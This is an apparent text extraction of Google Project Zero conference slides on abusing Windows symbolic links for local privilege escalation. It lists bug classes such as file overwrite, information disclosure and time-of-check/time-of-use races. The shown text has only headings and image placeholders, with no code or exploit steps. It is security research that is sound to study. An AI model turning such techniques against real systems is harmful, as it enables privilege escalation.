# Google<sup>t</sup> A Link to the Past

Abusing Symbolic Links on Windows James Forshaw @tiraniddo SyScan 2015

#### Obligatory Background Slide

- Researcher in Google's Project Zero team
- **Specialize in Windows** 
	- Especially local privilege escalation
- Never met a logical vulnerability I didn't like



https://www.flickr. com/photos/barretthall/2478623520/

#### What I'm Going to Talk About

- Implementation of Symbolic Links on Windows
- **Exploitable Bug Classes**
- Example vulnerabilities
- Offensive exploitation tricks

### Symbolic Links



### Dangers of Symbolic Links



#### Resource Creation or Overwrite



#### Information Disclosure



#### Time of Check/Time of Use



#### History of Windows Symbolic Links



#### History of Windows Symbolic Links



#### History of Windows Symbolic Links



### Object Manager Symbolic Links

